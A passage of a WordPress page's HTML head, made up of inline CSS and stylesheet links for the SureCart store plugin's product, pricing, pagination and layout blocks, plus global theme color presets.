.wp-block-surecart-product-buy-buttons{width:100%}.wp-block-surecart-product-buy-buttons button.wp-block-button__link{font-size:inherit}

</style>
<style id='surecart-product-collection-tag-style-inline-css'>
.wp-block.wp-block-surecart-product-collection-tag{margin-bottom:0;margin-top:0}

</style>
<style id='surecart-product-collection-tags-style-inline-css'>
.wp-block-surecart-product-page ul.wp-block-surecart-product-collection-tags,ul.wp-block-surecart-product-collection-tags{display:-webkit-box;display:-ms-flexbox;display:flex;gap:3px;list-style:none;margin:0;max-width:100%;padding:0;width:100%}

</style>
<link rel='stylesheet' id='surecart-prose-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/styles/prose.css?ver=1767945995' media='all' />
<style id='surecart-product-image-style-inline-css'>
.wp-block-surecart-product-image{aspect-ratio:1/1.33;margin-top:0;overflow:hidden}.wp-block-surecart-product-image img{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain;-webkit-transition:-webkit-transform var(--sc-transition-medium) ease;transition:-webkit-transform var(--sc-transition-medium) ease;transition:transform var(--sc-transition-medium) ease;transition:transform var(--sc-transition-medium) ease,-webkit-transform var(--sc-transition-medium) ease;width:100%}.wp-block-surecart-product-image.sc-is-covered img{-o-object-fit:cover;object-fit:cover}.wp-block-surecart-product-image.sc-is-contained img{-o-object-fit:contain;object-fit:contain}.wp-block-surecart-product-image:hover img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.wp-block-surecart-product-image_placeholder{background-color:var(--sc-color-gray-300);height:100%;width:100%}

</style>
<style id='surecart-product-line-item-note-style-2-inline-css'>
.wp-block-surecart-product-line-item-note{width:100%}

</style>
<link rel='stylesheet' id='surecart-radio-checkbox-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/styles/radio-checkbox.css?ver=1767945995' media='all' />
<style id='surecart-product-list-filter-checkboxes-template-style-inline-css'>
.wp-block-surecart-product-list-filter-checkboxes{width:100%}.wp-block-surecart-product-list-filter-checkboxes .wp-block-surecart-product-list-filter-checkbox{cursor:pointer;text-decoration:none!important}.wp-block-surecart-product-list-filter-checkboxes .wp-block-surecart-product-list-filter-checkbox input[type=checkbox],.wp-block-surecart-product-list-filter-checkboxes .wp-block-surecart-product-list-filter-checkbox label{cursor:pointer}

</style>
<style id='surecart-product-list-filter-tags-template-style-inline-css'>
.wp-block-surecart-product-list-filter-tags-template{width:100%}

</style>
<style id='surecart-product-list-filter-tags-style-inline-css'>
.wp-block-surecart-product-list-filter-tags.is-empty{display:none}

</style>
<style id='surecart-product-list-related-style-inline-css'>
.wp-block-surecart-product-list-related{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.wp-block-surecart-product-list-related .alignwide{margin:auto;padding:0;width:100%}.alignwide.wp-block-group:has(+.wp-block-surecart-product-list-related),.alignwide.wp-block-group:has(.wp-block-surecart-product-list-related),.alignwide.wp-block-surecart-product-list-related{margin-left:auto;margin-right:auto;max-width:100%}.is-layout-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.is-layout-grid{display:-ms-grid;display:grid}

</style>
<style id='surecart-product-list-search-style-5-inline-css'>
.wp-block-surecart-product-list-search.sc-input-group{max-width:250px;min-height:30px;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}

</style>
<style id='surecart-product-list-sidebar-toggle-style-inline-css'>
.wp-block-surecart-product-list-sidebar-toggle{color:currentColor;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;gap:.5em;margin:0;padding:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:var(--sc-font-weight-semibold)}.sc-sidebar-toggle__icon{height:1em;width:1em}@media(max-width:779px){.sc-sidebar-toggle-desktop{display:none}}@media(min-width:780px){.sc-sidebar-toggle-mobile{display:none!important}}

</style>
<link rel='stylesheet' id='surecart-product-list-sidebar-style-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-list-sidebar/style-index.css?ver=1.0.0' media='all' />
<style id='surecart-product-list-sort-radio-group-template-style-inline-css'>
.wp-block-surecart-product-list-sort-radio-group{width:100%}.wp-block-surecart-product-list-sort-radio-group .wp-block-surecart-product-list-sort-radio{text-decoration:none!important}.wp-block-surecart-product-list-sort-radio-group .wp-block-surecart-product-list-sort-radio input[type=radio],.wp-block-surecart-product-list-sort-radio-group .wp-block-surecart-product-list-sort-radio label{cursor:pointer}

</style>
<style id='surecart-product-list-style-inline-css'>
.wp-block-surecart-product-list{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.alignwide.wp-block-group:has(+.wp-block-surecart-product-list),.alignwide.wp-block-group:has(.wp-block-surecart-product-list),.alignwide.wp-block-surecart-product-list{margin-left:auto;margin-right:auto;max-width:100%}.is-layout-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.is-layout-grid{display:-ms-grid;display:grid}

</style>
<style id='surecart-product-media-style-inline-css'>
.wp-block-surecart-product-media{text-align:center}.wp-block-surecart-product-media img,.wp-block-surecart-product-media video{height:auto;max-width:100%;-o-object-fit:contain;object-fit:contain}

</style>
<style id='surecart-product-page-style-inline-css'>
.wp-block-surecart-product-page{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.wp-block-surecart-product-page.alignwide{margin:auto;padding:0;width:100%}.is-layout-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.is-layout-grid{display:-ms-grid;display:grid}

</style>
<style id='surecart-product-pagination-next-style-inline-css'>
.wp-block-surecart-product-pagination-next{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;gap:var(--sc-spacing-xx-small);text-decoration:none!important}.wp-block-surecart-product-pagination-next__icon{height:1em;width:1em}.wp-block-surecart-product-pagination-next:focus:not(:focus-visible){outline:none}.wp-block-surecart-product-pagination-next[aria-disabled]{opacity:.5;pointer-events:none;text-decoration:none}

</style>
<style id='surecart-product-pagination-numbers-style-inline-css'>
.wp-block-surecart-product-pagination-numbers a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;gap:var(--sc-spacing-xx-small);line-height:1;padding:.25em;text-decoration:none!important}.wp-block-surecart-product-pagination-numbers a[disabled]{opacity:.5;pointer-events:none}.wp-block-surecart-product-pagination-numbers a:focus:not(:focus-visible){outline:none}

</style>
<style id='surecart-product-pagination-previous-style-inline-css'>
.wp-block-surecart-product-pagination-previous{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;gap:var(--sc-spacing-xx-small);text-decoration:none!important}.wp-block-surecart-product-pagination-previous__icon{height:1em;width:1em}.wp-block-surecart-product-pagination-previous:focus:not(:focus-visible){outline:none}.wp-block-surecart-product-pagination-previous[aria-disabled]{opacity:.5;pointer-events:none;text-decoration:none}

</style>
<link rel='stylesheet' id='surecart-product-pagination-style-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-pagination/style-index.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='surecart-choice-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/styles/choice.css?ver=1767945995' media='all' />
<style id='surecart-product-price-choice-template-style-2-inline-css'>
.wp-block-surecart-product-price-choice-template{container-name:product-price-choice-template;container-type:inline-size}.wp-block-surecart-product-price-choice-template .wp-block-group.is-vertical.is-content-justification-right{text-align:right}.wp-block-surecart-product-price-choice-template.is-layout-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}

</style>
<link rel='stylesheet' id='surecart-label-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/styles/label.css?ver=1767945995' media='all' />
<link rel='stylesheet' id='surecart-product-price-chooser-style-3-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-price-chooser/style-index.css?ver=1.0.0' media='all' />
<style id='surecart-product-list-price-style-inline-css'>
.wp-block-surecart-product-list-price{color:var(--sc-color-gray-700);margin:0}

</style>
<style id='surecart-product-quantity-style-3-inline-css'>
.wp-block-surecart-product-selected-price-ad-hoc-amount{margin-bottom:var(--sc-form-row-spacing,.75em)}

</style>
<link rel='stylesheet' id='surecart-product-quick-view-button-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/styles/product-quick-view-button.css?ver=1767945995' media='all' />
<style id='surecart-product-quick-view-close-style-inline-css'>
.wp-block-surecart-product-quick-view-close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--sc-cart-main-label-text-color);cursor:pointer;font-size:1.5em;height:1em;width:1em}

</style>
<link rel='stylesheet' id='surecart-product-quick-view-style-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-quick-view/style-index.css?ver=1.0.0' media='all' />
<style id='surecart-product-sale-badge-style-2-inline-css'>
.wp-block-surecart-product-sale-badge{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}

</style>
<style id='surecart-product-scratch-price-style-inline-css'>
.wp-block-surecart-product-scratch-price{color:var(--sc-color-gray-500,#6c757d);text-decoration:line-through}

</style>
<style id='surecart-product-selected-price-ad-hoc-amount-style-3-inline-css'>
.wp-block-surecart-product-selected-price-ad-hoc-amount{margin-bottom:var(--sc-form-row-spacing,.75em);width:100%}.wp-block-surecart-product-selected-price-ad-hoc-amount .sc-form-label{color:inherit!important}

</style>
<style id='surecart-product-selected-price-amount-style-inline-css'>
.wp-block-surecart-product-selected-price-amount{color:var(--sc-cart-main-label-text-color)}

</style>
<style id='surecart-product-selected-price-fees-style-inline-css'>
.wp-block-surecart-product-selected-price-fees{color:var(--sc-cart-main-label-text-color)}

</style>
<style id='surecart-product-selected-price-interval-style-inline-css'>
.wp-block-surecart-product-selected-price-interval{color:var(--sc-cart-main-label-text-color)}

</style>
<style id='surecart-product-selected-price-scratch-amount-style-inline-css'>
.wp-block-surecart-product-selected-price-scratch-amount{text-decoration:line-through}

</style>
<style id='surecart-product-selected-price-trial-style-inline-css'>
.wp-block-surecart-product-selected-price-trial{color:var(--sc-cart-main-label-text-color)}

</style>
<link rel='stylesheet' id='surecart-product-selected-variant-image-style-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-selected-variant-image/style-index.css?ver=1.0.0' media='all' />
<style id='surecart-product-selected-variant-style-inline-css'>
.wp-block-surecart-product-selected-variant{color:var(--sc-input-help-text-color)}

</style>
<style id='surecart-product-template-container-style-inline-css'>
.wp-block-surecart-product-template-container{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}

</style>
<link rel='stylesheet' id='surecart-product-template-style-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-template/style-index.css?ver=1.0.0' media='all' />
<style id='surecart-product-title-style-inline-css'>
.wp-block-surecart-product-title{margin:0;width:100%}.wp-block-surecart-product-title a{color:var(--sc-cart-main-label-text-color);text-decoration:none}

</style>
<link rel='stylesheet' id='surecart-pill-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/styles/pill.css?ver=1767945995' media='all' />
<style id='surecart-product-variant-pill-style-2-inline-css'>
.wp-block-surecart-product-variant-pill{margin-bottom:0;margin-top:0;--sc-pill-option-text-color:var(--sc-cart-main-label-text-color)}

</style>
<style id='surecart-product-variant-pills-style-inline-css'>
.wp-block-surecart-product-variant-pills{color:var(--sc-cart-main-label-text-color);width:100%}.wp-block-surecart-product-variant-pills .sc-form-label{color:inherit!important}

</style>
<link rel='stylesheet' id='surecart-product-variants-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/styles/product-variants.css?ver=1767945995' media='all' />
<link rel='stylesheet' id='surecart-sticky-purchase-style-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/blocks/sticky-purchase/style-index.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='surecart-themes-default-css' href='https://shake.co.at/wp-content/plugins/surecart/dist/components/surecart/surecart.css?ver=1767945995' media='all' />
<style id='surecart-themes-default-inline-css'>
@-webkit-keyframes sheen{0%{background-position:200% 0}to{background-position:-200% 0}}@keyframes sheen{0%{background-position:200% 0}to{background-position:-200% 0}}sc-form{display:block}sc-form>:not(:last-child){margin-bottom:var(--sc-form-row-spacing,.75em)}sc-form>:not(:last-child).wp-block-spacer{margin-bottom:0}sc-invoice-details:not(.hydrated),sc-invoice-details:not(:defined){display:none}sc-customer-email:not(.hydrated),sc-customer-email:not(:defined),sc-customer-name:not(.hydrated),sc-customer-name:not(:defined),sc-input:not(.hydrated),sc-input:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);display:block;height:var(--sc-input-height-medium)}sc-button:not(.hydrated),sc-button:not(:defined),sc-order-submit:not(.hydrated),sc-order-submit:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);color:rgba(0,0,0,0);display:block;height:var(--sc-input-height-large);text-align:center;width:auto}sc-order-summary:not(.hydrated),sc-order-summary:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);color:rgba(0,0,0,0);display:block;height:var(--sc-input-height-large);text-align:center;width:auto}sc-tab-group:not(.hydrated),sc-tab-group:not(:defined),sc-tab:not(.hydrated),sc-tab:not(:defined){visibility:hidden}sc-column:not(.hydrated),sc-column:not(:defined){opacity:0;visibility:hidden}sc-columns{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important;gap:var(--sc-column-spacing,var(--sc-spacing-xxxx-large));margin-left:auto;margin-right:auto;width:100%;-webkit-box-align:initial!important;-ms-flex-align:initial!important;align-items:normal!important}@media(min-width:782px){sc-columns{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}}sc-columns.are-vertically-aligned-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}sc-columns.are-vertically-aligned-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}sc-columns.are-vertically-aligned-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}@media(max-width:781px){sc-columns:not(.is-not-stacked-on-mobile).is-full-height>sc-column{padding:30px!important}sc-columns:not(.is-not-stacked-on-mobile)>sc-column{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}@media(min-width:782px){sc-columns:not(.is-not-stacked-on-mobile)>sc-column{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}sc-columns:not(.is-not-stacked-on-mobile)>sc-column[style*=flex-basis]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}sc-columns.is-not-stacked-on-mobile{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}sc-columns.is-not-stacked-on-mobile>sc-column{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}sc-columns.is-not-stacked-on-mobile>sc-column[style*=flex-basis]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}sc-column{display:block;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}sc-column.is-vertically-aligned-top{-ms-flex-item-align:start;align-self:flex-start}sc-column.is-vertically-aligned-center{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}sc-column.is-vertically-aligned-bottom{-ms-flex-item-align:end;align-self:flex-end}sc-column.is-vertically-aligned-bottom,sc-column.is-vertically-aligned-center,sc-column.is-vertically-aligned-top{width:100%}@media(min-width:782px){sc-column.is-sticky{position:sticky!important;-ms-flex-item-align:start;align-self:flex-start;top:0}}sc-column>:not(.wp-block-spacer):not(:last-child):not(.is-empty):not(style){margin-bottom:var(--sc-form-row-spacing,.75em)}sc-column>:not(.wp-block-spacer):not(:last-child):not(.is-empty):not(style):not(.is-layout-flex){display:block}.hydrated{visibility:inherit}
:root {--sc-color-primary-500: #000;--sc-focus-ring-color-primary: #000;--sc-input-border-color-focus: #000;--sc-color-gray-900: #000;--sc-color-primary-text: #ffffff;}
</style>
<link rel='stylesheet' id='surecart-form-group-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/styles/form-group.css?ver=1767945995' media='all' />
<style id='surecart-collapsible-row-style-inline-css'>
sc-toggle.sc-collapsible-row {
  --sc-toggle-header-padding: var(--sc-toggle-padding) 0;
  --sc-toggle-content-padding: 0;
  --sc-toggle-background-color: transparent;
  width: 100%;
  border-top: solid var(--sc-input-border-width) var(--sc-input-border-color);
}
.wp-block-surecart-collapsible-row {
  margin-bottom: 0 !important;
}
sc-toggle.sc-collapsible-row::part(body) {
  border-top: 0;
}

</style>
<link rel='stylesheet' id='surecart-columns-style-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks/Blocks/Columns/style.css?ver=ac336179f6c89d8c538a976825b97f3c' media='all' />
<style id='surecart-product-donation-style-inline-css'>
.wp-block-surecart-product-donation > *:not(:last-child) {
  margin-bottom: var(--sc-form-row-spacing, 0.75em);
}

</style>
<style id='surecart-product-donation-amounts-style-inline-css'>
sc-product-donation-custom-amount {
  --sc-choice-padding-top: 0.5em;
  --sc-choice-padding-bottom: 0.5em;
  --sc-choice-padding-left: 0.5em;
  --sc-choice-padding-right: 0.5em;
}

</style>
<link rel='stylesheet' id='surecart-product-donation-amount-style-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks/Blocks/ProductDonationAmount/preload.css?ver=ac336179f6c89d8c538a976825b97f3c' media='all' />
<style id='surecart-product-price-style-inline-css'>
sc-product-price:not(.hydrated) {
	display: block;
	contain: strict;
	content-visibility: hidden;
	contain-intrinsic-height: 45px;
  background: linear-gradient(
		270deg,
		rgba(75, 85, 99, 0.2),
		rgba(75, 85, 99, 0.1),
		rgba(75, 85, 99, 0.1),
		rgba(75, 85, 99, 0.2)
	);
	background-size: 400% 100%;
	background-size: 400% 100%;
	animation: sheen 3s ease-in-out infinite;
}

</style>
<style id='surecart-product-price-choices-style-inline-css'>
sc-product-price-choices:not(.hydrated) {
	/** This is where the intrinsic sizing is set. Once hydrated, the component authors CSS can take over.  **/
	display: block;
	contain: strict;
	content-visibility: hidden;
	contain-intrinsic-height: 100px;
  background: linear-gradient(
		270deg,
		rgba(75, 85, 99, 0.2),
		rgba(75, 85, 99, 0.1),
		rgba(75, 85, 99, 0.1),
		rgba(75, 85, 99, 0.2)
	);
	background-size: 400% 100%;
	background-size: 400% 100%;
	animation: sheen 3s ease-in-out infinite;
}

</style>
<style id='surecart-product-collection-badges-style-inline-css'>
.wp-block-surecart-product-collection-badges.is-layout-flex {
	gap: 3px;
}

.sc-product-collection-badge {
	display: inline-flex;
	align-items: center;
	border: none;
	line-height: 1;
	white-space: nowrap;
	user-select: none;
	cursor: pointer;
	font-weight: var(--sc-font-weight-bold);
	font-size: var(--sc-font-size-small);
	font-style: normal;
	border-radius: var(--sc-input-border-radius-medium);
	padding: var(--sc-spacing-x-small);
	line-height: 0.8;
	background-color: var(
		--sc-tag-default-background-color,
		var(--sc-color-gray-100)
	);
	color: var(--sc-tag-default-color, var(--sc-color-gray-700));
	border-style: solid;
	border-color: transparent;
	text-decoration: none;
}

.sc-product-collection-badge:hover,
.sc-product-collection-badge:active,
.sc-product-collection-badge:visited {
	color: var(--sc-tag-default-color, var(--sc-color-gray-700));
	text-decoration: none;
}

</style>
<link rel='stylesheet' id='surecart-product-buy-button-old-style-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks/Blocks/Product/BuyButton/style.css?ver=ac336179f6c89d8c538a976825b97f3c' media='all' />
<style id='surecart-product-quantity-old-style-inline-css'>
sc-product-quantity:not(.hydrated) {
	display: block;
	contain: strict;
	content-visibility: hidden;
	contain-intrinsic-height: 65px;
  background: linear-gradient(
		270deg,
		rgba(75, 85, 99, 0.2),
		rgba(75, 85, 99, 0.1),
		rgba(75, 85, 99, 0.1),
		rgba(75, 85, 99, 0.2)
	);
	background-size: 400% 100%;
	background-size: 400% 100%;
	animation: sheen 3s ease-in-out infinite;
}

</style>
<style id='surecart-product-media-old-style-inline-css'>
.wp-block-surecart-product-media img {
	height: auto;
	max-width: 100%;
}

</style>
<style id='surecart-product-collection-image-style-inline-css'>
.wp-block-surecart-product-collection-image,
.wp-block-surecart-product-collection-image img {
	height: auto;
	max-width: 100%;
}

</style>
<link rel='stylesheet' id='surecart-upsell-countdown-timer-style-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks/Blocks/Upsell/CountdownTimer/style.css?ver=ac336179f6c89d8c538a976825b97f3c' media='all' />
<link rel='stylesheet' id='surecart-upsell-submit-style-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks/Blocks/Upsell/SubmitButton/style.css?ver=ac336179f6c89d8c538a976825b97f3c' media='all' />
<link rel='stylesheet' id='surecart-upsell-no-thanks-style-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks/Blocks/Upsell/NoThanksButton/style.css?ver=ac336179f6c89d8c538a976825b97f3c' media='all' />
<link rel='stylesheet' id='spectra-pro-block-css-css' href='https://shake.co.at/wp-content/plugins/spectra-pro/dist/style-blocks.css?ver=1.2.8' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: 